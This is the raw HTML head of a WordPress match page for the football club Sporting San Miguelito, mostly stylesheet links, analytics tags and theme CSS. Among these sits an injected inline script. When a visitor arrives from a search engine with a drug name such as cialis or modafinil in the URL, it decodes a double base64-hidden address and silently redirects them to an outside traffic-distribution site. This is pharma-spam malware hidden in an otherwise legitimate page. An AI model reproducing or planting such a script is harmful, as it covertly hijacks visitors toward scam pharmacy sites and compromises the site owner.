<link property="stylesheet" rel='stylesheet' id='fcunited-color-dark-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-alter-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-alter.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin-responsive.css' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
 window.ESG ??= {}; ESG.E ??= {}; ESG.E.site_url = 'https://sportingsm.com'; ESG.E.plugin_url = 'https://sportingsm.com/wp-content/plugins/essential-grid/'; ESG.E.tptools = true; ESG.E.waitTptFunc ??= []; ESG.F ??= {}; ESG.F.waitTpt = () => { if ( typeof jQuery==='undefined' || !window?._tpt?.regResource || !ESG?.E?.plugin_url || (!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt, 29); if (!window._tpt.gsap) window._tpt.regResource({id: 'tpgsap', url : ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' || SR7.E.plugin_url + 'public/js/libs/tpgsap.js'}); _tpt.checkResources(['tpgsap']).then(() => { if (window.tpGS && !_tpt?.Back) { _tpt.eases = tpGS.eases; Object.keys(_tpt.eases).forEach((e) => {_tpt[e] === undefined && (_tpt[e] = tpGS[e])}); } ESG.E.waitTptFunc.forEach((f) => { typeof f === 'function' && f(); }); ESG.E.waitTptFunc = []; }); }
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.5" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://sportingsm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportingsm.com/wp-json/wp/v2/posts/13533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportingsm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.13" />
<link rel="canonical" href="https://sportingsm.com/sport-event/cd-universitario-cdu-vs-sporting-san-miguelito-ssm/" />
<link rel='shortlink' href='https://sportingsm.com/?p=13533' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2F&#038;format=xml" />
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    var url = window.location.href;
    url = url.split("/");
    url = url[url.length - 2];
    if (url == "acceder") // You can set url[] according to slash parameter wise
    {
        $("#customer_login .u-column2").remove(); //Remove Registration Div
		$("#customer_login .u-column1").removeClass('col-1');
    }
    if (url == "registrarse") {
        $("#customer_login .u-column1").remove(); // Remove Login Div
        $("#customer_login .u-column2").removeClass("col-2");
    }
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Q89XBBDXJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6Q89XBBDXJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074906716"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17074906716');
</script>
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry .entry-content .event-tickets .tribe-tickets__tickets-form, .event-tickets .tribe-tickets__tickets-form{
	margin: 400px 0 0 0!important;
}
.scheme_default fieldset legend{
	background:none;
}

div.wpforms-container-full input[type=date], div.wpforms-container-full input[type=datetime], div.wpforms-container-full input[type=datetime-local], div.wpforms-container-full input[type=email], div.wpforms-container-full input[type=month], div.wpforms-container-full input[type=number], div.wpforms-container-full input[type=password], div.wpforms-container-full input[type=range], div.wpforms-container-full input[type=search], div.wpforms-container-full input[type=tel], div.wpforms-container-full input[type=text], div.wpforms-container-full input[type=time], div.wpforms-container-full input[type=url], div.wpforms-container-full input[type=week], div.wpforms-container-full select, div.wpforms-container-full textarea{
	background-color:#F4F4F4 !important;
}

.scheme_default .woocommerce .woocommerce-message, .scheme_default .woocommerce .woocommerce-info {
    background-color: #ff0000;
    border-top-color: #1d1d1d;
		color:#ffffff;
		font-size:25px;
}

.scheme_default .sp-view-all-link>a, .scheme_default button:not(.components-button), .scheme_default input[type="reset"], .scheme_default input[type="submit"], .scheme_default input[type="button"], .scheme_default .post_item .more-link, .scheme_default .comments_wrap .form-submit input[type="submit"], .scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link, .scheme_default #buddypress .comment-reply-link, .scheme_default #buddypress .generic-button a, .scheme_default #buddypress a.button, .scheme_default #buddypress button, .scheme_default #buddypress input[type="button"], .scheme_default #buddypress input[type="reset"], .scheme_default #buddypress input[type="submit"], .scheme_default #buddypress ul.button-nav li a, .scheme_default a.bp-title-button, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a, .scheme_default #booked-profile-page input[type="submit"], .scheme_default #booked-profile-page button, .scheme_default .booked-list-view input[type="submit"], .scheme_default .booked-list-view button, .scheme_default table.booked-calendar input[type="submit"], .scheme_default table.booked-calendar button, .scheme_default .booked-modal input[type="submit"], .scheme_default .booked-modal button, .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_default .socials_share:not(.socials_type_drop) .social_icon, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-views-toggle, .scheme_default #tribe-bar-views li.tribe-bar-views-option, .scheme_default #tribe-events .tribe-events-button, .scheme_default .tribe-events-button, .scheme_default .tribe-events-cal-links a, .scheme_default .tribe-events-sub-nav li a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a, .scheme_default .edd_download_purchase_form .button, .scheme_default #edd-purchase-button, .scheme_default .edd-submit.button, .scheme_default .widget_edd_cart_widget .edd_checkout a, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a, .scheme_default .mc4wp-form input[type="submit"], .scheme_default .woocommerce #respond input#submit, .scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button, .scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button, .scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button, .scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button, .scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"], .scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"], .scheme_default .woocommerce #respond input#submit.alt, .scheme_default .woocommerce a.button.alt, .scheme_default .woocommerce button.button.alt, .scheme_default .woocommerce input.button.alt, .scheme_default #btn-buy, .scheme_default a.sp-sponsor-button {
	font-size:18px;
    background-color: #c90404;
}
.scheme_dark a{
	color:#ffffff !important;
}


.scheme_default .sp-template-event-blocks .sp-event-results span{
	letter-spacing:.03em!important;
	font-size:.5em;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	letter-spacing: -1px;}

.owl-item:hover{
	transform: scale(1.05)!important;
z-index:1001;
box-shadow: 3px rgba(0, 0, 0, 1);}


.slider_container .slide_overlay:hover {
    background-color: rgba(0,0,0,0.3);
}
.slide_cats{
	display:none;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav, .scheme_dark .sc_layouts_menu_nav>li ul {
    background-color: #222222;
}

.menu_main_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a {
    color: #ffffff!important;
}

.menu_main_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover {
    color: #ff0000;
}
/*.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button {
     background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

/*.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button {
    background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text:after {
		font-size: 14px!important;
		content:"Segundos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text{
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text:after{
		font-size: 14px!important;
		content:"Minutos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text:after {
		font-size: 14px!important;
		content:"Horas"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text {
	font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text:after {
    font-size: 14px!important;
		content:"Días"!important;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
    display:none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
    display:none;
}
.slider_container.slider_multi .slide_title, .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-family:"Blockhead";
	font-size:27px;
	text-transform:uppercase;
}
.sina-overlay {
    pointer-events: none;
    cursor: default;
}

.elementor-532 .elementor-element.elementor-element-97e9034 .sina-pc-title {
     pointer-events: none;
    cursor: default;
}

.scheme_default .sc_title.sc_title_accent, .scheme_default .widget .widget_title, .scheme_default .widget .widgettitle, .scheme_default .wp-block-group h1, .scheme_default .wp-block-group h2, .scheme_default .wp-block-group h3, .scheme_default .wp-block-group h4, .scheme_default .wp-block-group h5, .scheme_default .wp-block-group h6 {
    background-color: #000000;
}

.content, .sidebar, .sidebar_inner {
    margin-top:55px!important;
}

.post_title {
    font-family:"oswald";
	font-size:1.7em;
    line-height: 1em!important;
    font-weight: 800;
}

.p1{
	font-size:1.3em;
}

.sc_layouts_title_caption, .front_page_section_caption, .post_item_single .post_header_single .post_title {
    font-size: 4.5 rem;
	line-height:1em!important;
}
.scheme_dark .menu_mobile_inner {
    background-color: #000000!important;
}
.sina-bg-thumb img{
    width: 100%;
}
.elementor-11554 .elementor-element.elementor-element-2ae9589 {
    display: none;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.fcunited_inline_1840061678{background-color:#ffffff;}</style>
<style id="elementor-post-6">.elementor-6 .elementor-element.elementor-element-3ac8c506:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-3ac8c506 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6 .elementor-element.elementor-element-3ac8c506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-23743ed6{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-7101ee3:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container{min-height:84px;}.elementor-6 .elementor-element.elementor-element-7101ee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;z-index:9999;}.elementor-6 .elementor-element.elementor-element-1cb682a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-3e1162a .logo_image{max-height:80px;}.elementor-6 .elementor-element.elementor-element-08a51c5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6 .elementor-element.elementor-element-08a51c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-08a51c5{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-bce9f91{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-656263a{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-23a5bc8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90270deg, #330000 0%, #FF0000 100%);}.elementor-6 .elementor-element.elementor-element-23a5bc8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000000 50%);}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-5b98041{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;z-index:10;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-f24b651{--spacer-size:15px;}.elementor-6 .elementor-element.elementor-element-b70eb50:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportingsm.com/wp-content/uploads/2025/08/Mesa-de-trabajo-1-copia.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:350px;}.elementor-6 .elementor-element.elementor-element-b70eb50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 0px 60px;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:50px;}.elementor-6 .elementor-element.elementor-element-612f306 .sc_layouts_title{min-height:0px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:150px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:60px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:90px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:20%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:80%;}.elementor-6 .elementor-element.elementor-element-5b98041{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:33%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:67%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:70%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:30%;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:30px;}.elementor-6 .elementor-element.elementor-element-b70eb50{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:22px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:35px;}}</style>
<style>.elementor-6 .elementor-element.elementor-element-3ac8c506:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-3ac8c506 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6 .elementor-element.elementor-element-3ac8c506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-23743ed6{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-7101ee3:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container{min-height:84px;}.elementor-6 .elementor-element.elementor-element-7101ee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;z-index:9999;}.elementor-6 .elementor-element.elementor-element-1cb682a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-3e1162a .logo_image{max-height:80px;}.elementor-6 .elementor-element.elementor-element-08a51c5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6 .elementor-element.elementor-element-08a51c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-08a51c5{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-bce9f91{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-656263a{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-23a5bc8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90270deg, #330000 0%, #FF0000 100%);}.elementor-6 .elementor-element.elementor-element-23a5bc8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000000 50%);}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-5b98041{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;z-index:10;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-f24b651{--spacer-size:15px;}.elementor-6 .elementor-element.elementor-element-b70eb50:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportingsm.com/wp-content/uploads/2025/08/Mesa-de-trabajo-1-copia.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:350px;}.elementor-6 .elementor-element.elementor-element-b70eb50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 0px 60px;}.elementor-6 